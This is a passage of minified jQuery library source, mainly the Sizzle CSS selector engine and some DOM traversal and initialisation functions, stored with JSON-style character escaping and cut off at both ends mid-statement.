a\u0026\u0026a.length,c=n.type(a);return\"function\"===c||n.isWindow(a)?!1:\"array\"===c||0===b||\"number\"==typeof b\u0026\u0026b\u003e0\u0026\u0026b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u=\"sizzle\"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b\u0026\u0026(l=!0),0},C=1\u003c\u003c31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d\u003ec;c++)if(a[c]===b)return c;return-1},K=\"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped\",L=\"[\\\\x20\\\\t\\\\r\\\\n\\\\f]\",M=\"(?:\\\\\\\\.|[\\\\w-]|[^\\\\x00-\\\\xa0])+\",N=\"\\\\[\"+L+\"*(\"+M+\")(?:\"+L+\"*([*^$|!~]?=)\"+L+\"*(?:'((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\"|(\"+M+\"))|)\"+L+\"*\\\\]\",O=\":(\"+M+\")(?:\\\\((('((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\")|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|\"+N+\")*)|.*)\\\\)|)\",P=new RegExp(L+\"+\",\"g\"),Q=new RegExp(\"^\"+L+\"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)\"+L+\"+$\",\"g\"),R=new RegExp(\"^\"+L+\"*,\"+L+\"*\"),S=new RegExp(\"^\"+L+\"*([\u003e+~]|\"+L+\")\"+L+\"*\"),T=new RegExp(\"=\"+L+\"*([^\\\\]'\\\"]*?)\"+L+\"*\\\\]\",\"g\"),U=new RegExp(O),V=new RegExp(\"^\"+M+\"$\"),W={ID:new RegExp(\"^#(\"+M+\")\"),CLASS:new RegExp(\"^\\\\.(\"+M+\")\"),TAG:new RegExp(\"^(\"+M+\"|[*])\"),ATTR:new RegExp(\"^\"+N),PSEUDO:new RegExp(\"^\"+O),CHILD:new RegExp(\"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(\"+L+\"*(even|odd|(([+-]|)(\\\\d*)n|)\"+L+\"*(?:([+-]|)\"+L+\"*(\\\\d+)|))\"+L+\"*\\\\)|)\",\"i\"),bool:new RegExp(\"^(?:\"+K+\")$\",\"i\"),needsContext:new RegExp(\"^\"+L+\"*[\u003e+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(\"+L+\"*((?:-\\\\d)?\\\\d*)\"+L+\"*\\\\)|)(?=[^-]|$)\",\"i\")},X=\/^(?:input|select|textarea|button)$\/i,Y=\/^h\\d$\/i,Z=\/^[^{]+\\{\\s*\\[native \\w\/,$=\/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$\/,_=\/[+~]\/,aa=\/'|\\\\\/g,ba=new RegExp(\"\\\\\\\\([\\\\da-f]{1,6}\"+L+\"?|(\"+L+\")|.)\",\"ig\"),ca=function(a,b,c){var d=\"0x\"+b-65536;return d!==d||c?b:0\u003ed?String.fromCharCode(d+65536):String.fromCharCode(d\u003e\u003e10|55296,1023\u0026d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b\u0026\u0026b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],\"string\"!=typeof a||!a||1!==x\u0026\u00269!==x\u0026\u002611!==x)return d;if(!e\u0026\u0026((b?b.ownerDocument||b:v)!==n\u0026\u0026m(b),b=b||n,p)){if(11!==x\u0026\u0026(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w\u0026\u0026(j=w.getElementById(f))\u0026\u0026t(b,j)\u0026\u0026j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])\u0026\u0026c.getElementsByClassName\u0026\u0026b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa\u0026\u0026!A[a+\" \"]\u0026\u0026(!q||!q.test(a))){if(1!==x)w=b,s=a;else if(\"object\"!==b.nodeName.toLowerCase()){(k=b.getAttribute(\"id\"))?k=k.replace(aa,\"\\\\$\u0026\"):b.setAttribute(\"id\",k=u),r=g(a),h=r.length,l=V.test(k)?\"#\"+k:\"[id='\"+k+\"']\";while(h--)r[h]=l+\" \"+qa(r[h]);s=r.join(\",\"),w=_.test(a)\u0026\u0026oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u\u0026\u0026b.removeAttribute(\"id\")}}}return i(a.replace(Q,\"$1\"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+\" \")\u003ed.cacheLength\u0026\u0026delete b[a.shift()],b[c+\" \"]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement(\"div\");try{return!!a(b)}catch(c){return!1}finally{b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split(\"|\"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b\u0026\u0026a,d=c\u0026\u00261===a.nodeType\u0026\u00261===b.nodeType\u0026\u0026(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return\"input\"===c\u0026\u0026b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return(\"input\"===c||\"button\"===c)\u0026\u0026b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]\u0026\u0026(c[e]=!(d[e]=c[e]))})})}function oa(a){return a\u0026\u0026\"undefined\"!=typeof a.getElementsByTagName\u0026\u0026a}c=fa.support={},f=fa.isXML=function(a){var b=a\u0026\u0026(a.ownerDocument||a).documentElement;return b?\"HTML\"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n\u0026\u00269===g.nodeType\u0026\u0026g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)\u0026\u0026e.top!==e\u0026\u0026(e.addEventListener?e.addEventListener(\"unload\",da,!1):e.attachEvent\u0026\u0026e.attachEvent(\"onunload\",da)),c.attributes=ia(function(a){return a.className=\"i\",!a.getAttribute(\"className\")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment(\"\")),!a.getElementsByTagName(\"*\").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(\"undefined\"!=typeof b.getElementById\u0026\u0026p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute(\"id\")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=\"undefined\"!=typeof a.getAttributeNode\u0026\u0026a.getAttributeNode(\"id\");return c\u0026\u0026c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return\"undefined\"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if(\"*\"===a){while(c=f[e++])1===c.nodeType\u0026\u0026d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName\u0026\u0026function(a,b){return\"undefined\"!=typeof b.getElementsByClassName\u0026\u0026p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))\u0026\u0026(ia(function(a){o.appendChild(a).innerHTML=\"\u003ca id='\"+u+\"'\u003e\u003c\/a\u003e\u003cselect id='\"+u+\"-\\r\\\\' msallowcapture=''\u003e\u003coption selected=''\u003e\u003c\/option\u003e\u003c\/select\u003e\",a.querySelectorAll(\"[msallowcapture^='']\").length\u0026\u0026q.push(\"[*^$]=\"+L+\"*(?:''|\\\"\\\")\"),a.querySelectorAll(\"[selected]\").length||q.push(\"\\\\[\"+L+\"*(?:value|\"+K+\")\"),a.querySelectorAll(\"[id~=\"+u+\"-]\").length||q.push(\"~=\"),a.querySelectorAll(\":checked\").length||q.push(\":checked\"),a.querySelectorAll(\"a#\"+u+\"+*\").length||q.push(\".#.+[+~]\")}),ia(function(a){var b=n.createElement(\"input\");b.setAttribute(\"type\",\"hidden\"),a.appendChild(b).setAttribute(\"name\",\"D\"),a.querySelectorAll(\"[name=d]\").length\u0026\u0026q.push(\"name\"+L+\"*[*^$|!~]?=\"),a.querySelectorAll(\":enabled\").length||q.push(\":enabled\",\":disabled\"),a.querySelectorAll(\"*,:x\"),q.push(\",.*:\")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))\u0026\u0026ia(function(a){c.disconnectedMatch=s.call(a,\"div\"),s.call(a,\"[s!='']:x\"),r.push(\"!=\",O)}),q=q.length\u0026\u0026new RegExp(q.join(\"|\")),r=r.length\u0026\u0026new RegExp(r.join(\"|\")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b\u0026\u0026b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition\u0026\u002616\u0026a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1\u0026d||!c.sortDetached\u0026\u0026b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v\u0026\u0026t(v,a)?-1:b===n||b.ownerDocument===v\u0026\u0026t(v,b)?1:k?J(k,a)-J(k,b):0:4\u0026d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n\u0026\u0026m(a),b=b.replace(T,\"='$1']\"),c.matchesSelector\u0026\u0026p\u0026\u0026!A[b+\" \"]\u0026\u0026(!r||!r.test(b))\u0026\u0026(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document\u0026\u002611!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length\u003e0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n\u0026\u0026m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n\u0026\u0026m(a);var e=d.attrHandle[b.toLowerCase()],f=e\u0026\u0026D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))\u0026\u0026f.specified?f.value:null},fa.error=function(a){throw new Error(\"Syntax error, unrecognized expression: \"+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable\u0026\u0026a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]\u0026\u0026(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c=\"\",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if(\"string\"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{\"\u003e\":{dir:\"parentNode\",first:!0},\" \":{dir:\"parentNode\"},\"+\":{dir:\"previousSibling\",first:!0},\"~\":{dir:\"previousSibling\"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||\"\").replace(ba,ca),\"~=\"===a[2]\u0026\u0026(a[3]=\" \"+a[3]+\" \"),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),\"nth\"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*(\"even\"===a[3]||\"odd\"===a[3])),a[5]=+(a[7]+a[8]||\"odd\"===a[3])):a[3]\u0026\u0026fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]\u0026\u0026a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||\"\":c\u0026\u0026U.test(c)\u0026\u0026(b=g(c,!0))\u0026\u0026(b=c.indexOf(\")\",c.length-b)-c.length)\u0026\u0026(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return\"*\"===a?function(){return!0}:function(a){return a.nodeName\u0026\u0026a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+\" \"];return b||(b=new RegExp(\"(^|\"+L+\")\"+a+\"(\"+L+\"|$)\"))\u0026\u0026y(a,function(a){return b.test(\"string\"==typeof a.className\u0026\u0026a.className||\"undefined\"!=typeof a.getAttribute\u0026\u0026a.getAttribute(\"class\")||\"\")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?\"!=\"===b:b?(e+=\"\",\"=\"===b?e===c:\"!=\"===b?e!==c:\"^=\"===b?c\u0026\u00260===e.indexOf(c):\"*=\"===b?c\u0026\u0026e.indexOf(c)\u003e-1:\"$=\"===b?c\u0026\u0026e.slice(-c.length)===c:\"~=\"===b?(\" \"+e.replace(P,\" \")+\" \").indexOf(c)\u003e-1:\"|=\"===b?e===c||e.slice(0,c.length+1)===c+\"-\":!1):!0}},CHILD:function(a,b,c,d,e){var f=\"nth\"!==a.slice(0,3),g=\"last\"!==a.slice(-4),h=\"of-type\"===b;return 1===d\u0026\u00260===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?\"nextSibling\":\"previousSibling\",q=b.parentNode,r=h\u0026\u0026b.nodeName.toLowerCase(),s=!i\u0026\u0026!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p=\"only\"===a\u0026\u0026!o\u0026\u0026\"nextSibling\"}return!0}if(o=[g?q.firstChild:q.lastChild],g\u0026\u0026s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w\u0026\u0026j[1],t=n\u0026\u0026j[2],m=n\u0026\u0026q.childNodes[n];while(m=++n\u0026\u0026m\u0026\u0026m[p]||(t=n=0)||o.pop())if(1===m.nodeType\u0026\u0026++t\u0026\u0026m===b){k[a]=[w,n,t];break}}else if(s\u0026\u0026(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w\u0026\u0026j[1],t=n),t===!1)while(m=++n\u0026\u0026m\u0026\u0026m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)\u0026\u0026++t\u0026\u0026(s\u0026\u0026(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0\u0026\u0026t\/d\u003e=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error(\"unsupported pseudo: \"+a);return e[u]?e(b):e.length\u003e1?(c=[a,a,\"\",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,\"$1\"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])\u0026\u0026(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length\u003e0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)\u003e-1}}),lang:ha(function(a){return V.test(a||\"\")||fa.error(\"unsupported lang: \"+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute(\"xml:lang\")||b.getAttribute(\"lang\"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+\"-\");while((b=b.parentNode)\u0026\u00261===b.nodeType);return!1}}),target:function(b){var c=a.location\u0026\u0026a.location.hash;return c\u0026\u0026c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement\u0026\u0026(!n.hasFocus||n.hasFocus())\u0026\u0026!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return\"input\"===b\u0026\u0026!!a.checked||\"option\"===b\u0026\u0026!!a.selected},selected:function(a){return a.parentNode\u0026\u0026a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType\u003c6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return\"input\"===b\u0026\u0026\"button\"===a.type||\"button\"===b},text:function(a){var b;return\"input\"===a.nodeName.toLowerCase()\u0026\u0026\"text\"===a.type\u0026\u0026(null==(b=a.getAttribute(\"type\"))||\"text\"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0\u003ec?c+b:c]}),even:na(function(a,b){for(var c=0;b\u003ec;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b\u003ec;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0\u003ec?c+b:c;--d\u003e=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0\u003ec?c+b:c;++d\u003cb;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+\" \"];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c\u0026\u0026!(e=R.exec(h))||(e\u0026\u0026(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))\u0026\u0026(c=e.shift(),f.push({value:c,type:e[0].replace(Q,\" \")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]\u0026\u0026!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d=\"\";c\u003eb;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c\u0026\u0026\"parentNode\"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)\u0026\u0026a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])\u0026\u0026h[0]===w\u0026\u0026h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length\u003e1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e\u003ed;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i\u003eh;h++)(f=a[h])\u0026\u0026(c\u0026\u0026!c(f,d,e)||(g.push(f),j\u0026\u0026b.push(h)));return g}function va(a,b,c,d,e,f){return d\u0026\u0026!d[u]\u0026\u0026(d=va(d)),e\u0026\u0026!e[u]\u0026\u0026(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||\"*\",h.nodeType?[h]:h,[]),q=!a||!f\u0026\u0026b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c\u0026\u0026c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])\u0026\u0026(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])\u0026\u0026j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])\u0026\u0026(j=e?J(f,l):m[k])\u003e-1\u0026\u0026(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[\" \"],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)\u003e-1},h,!0),m=[function(a,c,d){var e=!g\u0026\u0026(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f\u003ei;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f\u003ee;e++)if(d.relative[a[e].type])break;return va(i\u003e1\u0026\u0026sa(m),i\u003e1\u0026\u0026qa(a.slice(0,i-1).concat({value:\" \"===a[i-2].type?\"*\":\"\"})).replace(Q,\"$1\"),c,e\u003ei\u0026\u0026wa(a.slice(i,e)),f\u003ee\u0026\u0026wa(a=a.slice(e)),f\u003ee\u0026\u0026qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length\u003e0,e=a.length\u003e0,f=function(f,g,h,i,k){var l,o,q,r=0,s=\"0\",t=f\u0026\u0026[],u=[],v=j,x=f||e\u0026\u0026d.find.TAG(\"*\",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k\u0026\u0026(j=g===n||g||k);s!==z\u0026\u0026null!=(l=x[s]);s++){if(e\u0026\u0026l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k\u0026\u0026(w=y)}c\u0026\u0026((l=!q\u0026\u0026l)\u0026\u0026r--,f\u0026\u0026t.push(l))}if(r+=s,c\u0026\u0026s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r\u003e0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k\u0026\u0026!f\u0026\u0026u.length\u003e0\u0026\u0026r+b.length\u003e1\u0026\u0026fa.uniqueSort(i)}return k\u0026\u0026(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+\" \"];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n=\"function\"==typeof a\u0026\u0026a,o=!f\u0026\u0026g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length\u003e2\u0026\u0026\"ID\"===(k=j[0]).type\u0026\u0026c.getById\u0026\u00269===b.nodeType\u0026\u0026p\u0026\u0026d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n\u0026\u0026(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])\u0026\u0026(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)\u0026\u0026oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length\u0026\u0026qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)\u0026\u0026oa(b.parentNode)||b),e},c.sortStable=u.split(\"\").sort(B).join(\"\")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1\u0026a.compareDocumentPosition(n.createElement(\"div\"))}),ia(function(a){return a.innerHTML=\"\u003ca href='#'\u003e\u003c\/a\u003e\",\"#\"===a.firstChild.getAttribute(\"href\")})||ja(\"type|href|height|width\",function(a,b,c){return c?void 0:a.getAttribute(b,\"type\"===b.toLowerCase()?1:2)}),c.attributes\u0026\u0026ia(function(a){return a.innerHTML=\"\u003cinput\/\u003e\",a.firstChild.setAttribute(\"value\",\"\"),\"\"===a.firstChild.getAttribute(\"value\")})||ja(\"value\",function(a,b,c){return c||\"input\"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute(\"disabled\")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))\u0026\u0026d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[\":\"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])\u0026\u00269!==a.nodeType)if(1===a.nodeType){if(e\u0026\u0026n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType\u0026\u0026a!==b\u0026\u0026c.push(a);return c},w=n.expr.match.needsContext,x=\/^\u003c([\\w-]+)\\s*\\\/?\u003e(?:\u003c\\\/\\1\u003e|)$\/,y=\/^.[^:#\\[\\.,]*$\/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if(\"string\"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)\u003e-1!==c})}n.filter=function(a,b,c){var d=b[0];return c\u0026\u0026(a=\":not(\"+a+\")\"),1===b.length\u0026\u00261===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if(\"string\"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e\u003eb;b++)if(n.contains(d[b],this))return!0}));for(b=0;e\u003eb;b++)n.find(a,d[b],c);return c=this.pushStack(e\u003e1?n.unique(c):c),c.selector=this.selector?this.selector+\" \"+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,\"string\"==typeof a\u0026\u0026w.test(a)?n(a):a||[],!1).length}});var A,B=\/^(?:\\s*(\u003c[\\w\\W]+\u003e)[^\u003e]*|#([\\w-]*))$\/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,\"string\"==typeof a){if(e=\"\u003c\"===a.charAt(0)\u0026\u0026\"\u003e\"===a.charAt(a.length-1)\u0026\u0026a.length\u003e=3?[null,a,null]:B.exec(a),!e||!e[1]\u0026\u0026b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b\u0026\u0026b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])\u0026\u0026n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f\u0026\u0026f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?\"undefined\"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector\u0026\u0026(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=\/^(?:parents|prev(?:Until|All))\/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d\u003eb;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||\"string\"!=typeof 